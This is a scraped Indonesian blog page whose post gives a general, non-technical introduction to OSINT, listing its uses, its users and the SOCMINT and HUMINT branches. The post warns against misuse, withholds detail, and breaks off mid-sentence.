    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html&text=OSINT Open Source Intelligence Fundamental ' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png&description=OSINT Open Source Intelligence Fundamental ' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html&title=OSINT Open Source Intelligence Fundamental &summary=Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mumpu…' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-2985598854593453126' itemprop='articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png",
      "name": "OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy",
      "headline": "OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy",
      "alternativeHeadline": "OSINT Open Source Intelligence Fundamental ",
      "url": "https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html",
      "datePublished": "2022-09-16T00:25:00-07:00",
      "description": "Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mum",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<div class='row post-top-meta hidden-md-down'>
<div class='col-md-2 col-xs-12'>
<noscript>
<img alt='Seccodeid_Blog' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE/w400/logo2.jpeg' title='Seccodeid_Blog'/>
</noscript>
<img alt='Seccodeid_Blog' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE/w400/logo2.jpeg' src='[data-uri]' title='Seccodeid_Blog'/>
</div>
<div class='col-md-10 col-xs-12'>
Seccodeid_Blog
<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/10287599207167502982' target='_blank'><span class='btn follow' title='Follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>
Just students
</span>
</div>
</div>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/hacking' property='v:title' rel='v:url' title='hacking'>
hacking
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>OSINT Open Source Intelligence Fundamental </h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
27 September, 2022 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<p style="text-align: justify;"><span style="font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/s1365/thumb.png" style="margin-left: 1em; margin-right: 1em;"><img alt="MALTEGO INVESTIGATION" border="0" data-original-height="691" data-original-width="1365" height="325" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png" title="MALTEGO INVESTIGATION" width="640" /></a></span></div><span style="font-size: medium;"><span face="Jost, sans-serif" style="background-color: white;"><br /></span></span><p></p><p style="text-align: justify;"><span style="font-family: arial; font-size: medium;"><span style="background-color: white;">Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mumpung saya ada waktu kali ini saya akan membahas tentang OSINT (Open Source Intelligence)</span></span></p><p style="text-align: justify;"><span style="font-family: arial; font-size: medium;"><span style="background-color: white;">Saya ucapkan terima kasih kepada Seth dari&nbsp;<a href="https://www.pcwdld.com/" target="_blank">pcwdld.org</a></span><span style="text-align: left;">&nbsp;telah mengubungi dan mengingatkan saya membuat artikel tentang OSINT serta memberikan resouces OSINT untuk ditambahkan dan saya akan memenuhi janji itu.&nbsp;</span><span style="background-color: white;">Jika Anda mengikuti seminar dari TegalSec yang berjudul &#8220;How Secure and Valuable Your Data&#8221; yang dibawakan oleh Bayu Aji, Danang Avan, Hasyim Asyari pasti Anda sudah tidak asing dengan OSINT, tetapi tak usah khawatir bagi Anda yang tidak mengikuti acara seminar ini, saya akan menjelaskan kembali tentang OSINT tetapi disini saya tidak akan menjabarkan secara keseluruhan dan mendetail dikarenakan teknik ini cukup berbahaya sebagai contoh, seseorang dapat mencari informasi Anda dengan mudah, doxing, stalker dan lainya. Saya sebagai penulis disini tidak mengajarkan Anda untuk hal buruk, no way gunakan teknik ini dengan baik dan benar. Manfaatkan lah ilmu Anda untuk kebaikan jangan disalahgunakan, ok sekarang waktunya back to topic, lalu OSINT itu apa bang</span><span style="background-color: white;">?</span></span></p><h2 style="text-align: justify;"><span style="background-color: white; font-weight: var(--cs-font-headings-weight); text-align: left;"><span style="font-family: arial; font-size: large;">Apa itu OSINT?</span></span></h2><p style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="font-family: arial; font-size: medium;">Okok, sekarang saya akan menjelaskan apa itu OSINT. OSINT adalah sebuah teknik mengumpulkan data, menganalisis data dari sumber terbuka (Open Source) Misal dari Google, Bing, Yandex, Baidu, Sosial Media Anda dapat melakukan information gathering dan recon, footprinting dengan cara memanfaatkan data open source. Setelah Anda mendapatkan informasi tersebut lalu tujuan Anda melakukan itu untuk apa? Misal untuk profiling, peretasan, menganalisis threat actor, iseng dan lain &#8211; lain, banyak motif atau niat yang bisa Anda lakukan</span></p><h2 style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="text-align: left;"><span style="font-family: arial; font-size: large;">Hal yang bisa dilakukan OSINT</span></span></h2><p style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="font-family: arial; font-size: medium;">OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainya, banyak hal yang bisa dilakukan oleh OSINT saya pribadi menggunakan OSINT untuk keperluan profiling, menganalisis case, mencari sumber asli, dokumen dan lainya. Saya melakukan ini tidak untuk ilegal tetapi dengan tujuan tertentu. Ok saya akan menjelaskan beberapa case yang bisa dilakukan oleh OSINT diantaranya:</span></p><ol style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;"><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Profiling</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Doxing</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Mencari fakta</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Mencari dokumen</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Menganalisis kasus</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Tracking</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Peretasan</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Etc</span></li></ol><p style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="font-family: arial; font-size: medium;">Masih banyak lagi, saya tidak bisa menyebutkan secara menyeluruh. JIka Anda mengulik lebih jauh tentang OSINT Anda akan mengetahui apa saja yang bisa dilakukan OSINT so Anda dapat menyelam dan mempelajari secara perlahan (Keep on track). Selanjut nya saya akan menjelaskan siapakah yang menggunakan teknik OSINT?</span></p><h2 style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="text-align: left;"><span style="font-family: arial; font-size: large;">Siapa yang menggunakan OSINT?</span></span></h2><p style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;"><span style="font-family: arial; font-size: medium;">Okok, untuk siapa sih OSINT itu? Hoho ini merupakan bahan materi yang bagus. OSINT sering digunakan oleh para peniliti. jurnalis, aparat dan orang umum, jangan salah. Orang umum bisa juga loh menggunakan teknik ini dengan motif tertentu tetapi yang saya sering temui terutama untuk orang umum (Bukan praktisi) Hanya mengetahui dasar saja semisal yang diketahui hanyalah kepo sosial media, mencari username inti nya hanya sebatas profiling atau bisa dikatakan kepo, sebenar nya banyak sekali yang bisa digunakan dari teknik ini. Untuk itu OSINT sering digunakan oleh para peniliti, berikut ini adalah untuk siapa OSINT digunakan diantaranya sebagai berikut:</span></p><ol style="background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;"><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Aparat</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Pemerintah</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Company</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Hacker</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Jurnalis</span></li><li style="box-sizing: border-box;"><span style="font-family: arial; font-size: medium;">Orang umum</span></li></ol><div><span style="font-family: arial;"><h2 style="text-align: left;"><span style="font-size: large;">Cabang OSINT</span></h2><p style="text-align: justify;"><span style="font-size: medium;">OSINT memiliki cabang diantara lain sebagai berikut:</span></p><div style="font-size: large;"><br /></div><div><ul style="text-align: left;"><li><span style="font-size: medium;">SOCMINT (Social Media Intelligence)</span></li></ul><div><p style="text-align: justify;"><span style="font-size: medium;">SOCMINT dapat didefinisikan sebagai teknik, teknologi, dan alat yang memungkinkan pengumpulan dan analisis informasi dari platform media sosial. SOCMINT dapat dimanfaatkan oleh aktor pemerintah atau non-negara, seperti badan intelijen swasta atau perusahaan pemasaran, untuk mendapatkan pengetahuan tentang individu, kelompok, peristiwa tertentu, atau sejumlah target lainnya</span><span style="font-size: medium;"><br /></span></p><p><span style="font-size: medium;">SOCMINT tidak semudah OSINT karena ada kepercayaan, terutama oleh pengguna dan pendukung privasi, bahwa ada beberapa harapan privasi saat menggunakan platform media sosial. Sementara peneliti OSINT mungkin tidak setuju dengan harapan ini, ada aspek lain dari SOCMINT yang layak dipertimbangkan.</span></p><p></p><div style="text-align: left;"><span style="font-size: medium;"><br /></span></div><div><span style="font-size: medium;">SOCMINT platform&nbsp;</span></div><div><span style="font-size: medium;"><br /></span></div><div><ul style="text-align: left;"><li><span style="font-size: medium;">Facebook</span></li><li><span style="font-size: medium;">Instagram</span></li><li><span style="font-size: medium;">Twitter</span></li><li><span style="font-size: medium;">Linkedin</span></li><li><span style="font-size: medium;">Forums</span></li><li><span style="font-size: medium;">Youtube</span></li><li><span style="font-size: medium;">Groups</span></li></ul></div><div><span style="font-size: medium;"><br /></span></div><p style="text-align: justify;"><span style="font-size: medium;">Informasi yang ditemukan di platform media sosial tidak terbatas pada teks dan gambar. Ini juga dapat mencakup informasi kontekstual tentang potongan konten tersebut. Metadata dapat mencakup lokasi yang ditandai dalam sebuah postingan, waktu postingan tersebut dibuat, atau bahkan jenis perangkat yang digunakan untuk mengambil gambar</span></p><p style="text-align: justify;"><span style="font-size: medium;"><br /></span></p></div><ul style="text-align: left;"><li><span style="font-size: medium;">HUMINT (Human Intelligence)</span></li></ul></div><div><p style="text-align: justify;"><span style="font-size: medium;">HUMINT adalah informasi yang dikumpulkan, disediakan oleh sumber manusia (Langsung) investigasi yang dikumpulkan melalui kontak interpersonal, pengumpulan informasi yang lebih teknis seperti Signal Intelligence (SIGINT) SIGINT adalah kecerdasan yang kita kumpulkan dengan mendengarkan percakapan orang lain, sedangkan HUMINT adalah kecerdasan yang dikumpulkan oleh manusia di lapangan itu sendiri (Interaksi), Imagery Intelligence (IMINT) dan Measurement and Signature Intelligence (MASINT).&nbsp;</span></p><div><span style="font-size: medium;"><br /></span></div><p style="text-align: justify;"><span style="font-size: medium;">Teknik dalam HUMIT:&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><br /></span></p><p style="text-align: justify;"><span style="font-size: medium;">- Dokumen, Foto secara diam diam (Penyadapan)</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Berhubungan langsung (Interaksi)</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Hubungan dengan pemerintahan</span></p><p style="text-align: justify;"><span style="font-size: medium;">- HUMINT dapat menyusup ke grup atau agensi (Penyamaran)</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Profiling target (Talent Spotting)</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Manfaatkan informasi yang mereka ketahui tentang seseorang, untuk mengarahkan mereka ke tindakan tertentu</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Keterampilan yang dikenal sebagai Kecerdasan Emosional</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Pahami bahasa tubuh, ekspresi mikro wajah, dan petunjuk kecil lainnya yang hampir tidak terlihat untuk pola pikir target</span></p><p style="text-align: justify;"><span style="font-size: medium;"></span></p><p style="text-align: justify;"><span style="font-size: medium;">- Menjadi orang lain mengambil kepribadian atau peran di luar diri mereka yang biasanya&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><br /></span></p><p style="text-align: justify;"><span style="font-size: medium;">HUMINT mengumpulkan dan melaporkan informasi dari sahabat, warga sipil, pengungsi, dan penduduk lokal juga (Orang terdekat atau orang berhubungan)</span></p><p><span style="font-size: medium;"><br /></span></p><p><span style="font-size: medium;">Sifat yang dimiliki HUMINT:</span></p><p><span style="font-size: medium;"><br /></span></p><p><span style="font-size: medium;">- Kesabaran</span></p><p><span style="font-size: medium;">- Kewaspadaan</span></p><p><span style="font-size: medium;">- Kredibilitas/Integritas</span></p><p><span style="font-size: medium;">- Objektivitas</span></p><p><span style="font-size: medium;">- Kontrol diri / Disiplin diri</span></p><p><span style="font-size: medium;">- Adaptasi dan fleksibilitas</span></p><p><span style="font-size: medium;"></span></p><p><span style="font-size: medium;">- Ketekunan</span></p><p><span style="font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-size: medium;">HUMINT tidak sembarangan orang, HUMINT terdiri dari agen intelejen seperti aparat negara dan lain - lain, seseorang HUMINT dapat dimodali oleh instansi tertentu dan cenderung sulit untuk dilakukan kalangan umum. HUMINT seringkali terlibat dengan urusan pemerintahan&nbsp;</span></p><p style="text-align: left;"><span style="font-size: medium;">Saya tidak bisa membicarakan ini dengan detail. Dikarenakan ini sangat rumit untuk dijelaskan dan sangat bisa dimanfaatkan oleh orang - orang tidak bertanggung jawab, untuk itu saya akan 